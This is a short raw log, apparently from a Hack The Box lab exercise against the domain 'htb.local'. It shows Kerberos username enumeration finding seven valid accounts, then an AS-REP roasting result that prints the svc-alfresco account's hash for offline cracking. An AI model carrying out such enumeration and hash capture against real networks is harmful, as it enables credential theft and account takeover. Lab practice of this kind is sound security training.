 2025/07/02 21:25:34 >  [+] VALID USERNAME:       Administrator@htb.local
2025/07/02 21:25:34 >  [+] VALID USERNAME:       sebastien@htb.local
2025/07/02 21:25:34 >  [+] VALID USERNAME:       andy@htb.local
2025/07/02 21:25:34 >  [+] VALID USERNAME:       santi@htb.local
2025/07/02 21:25:34 >  [+] VALID USERNAME:       lucinda@htb.local
2025/07/02 21:25:34 >  [+] VALID USERNAME:       mark@htb.local
2025/07/02 21:25:34 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:db824bdd220199e1244a14743e980049$8bf8ab05e3995e85c4e46e2569bebd2db590ff20f58de9b493ea65807a13c204c9f94c9584485b4f460688
66938321fb2dd30069e84e9e93cb1f1972512c1db4a266d485b49c4536ce20bc9326b4f9d54e250d4aa794327d577ec889e9b06dc623396f93420ea901f650a81e37984eca60ded7f2cf23606fbf
92d7543f7b92be2a12df43c3d66be49a9d07d77e0de18f07001ad98b54dc6429f0236d940eaabf3e49db206f82b6a557549ce20ed69058a35e6a1d3915fb69d4c8bf3db027c345a53050e31e9170
3fb7d9a0b33277b1489ef120afb26f85944887490e458d3056c851942e88c5ed9371754d9c652f87ea58b0fda8b1dcd4f70e06
2025/07/02 21:25:34 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2025/07/02 21:25:34 >  Done! Tested 9 usernames (7 valid) in 0.113 seconds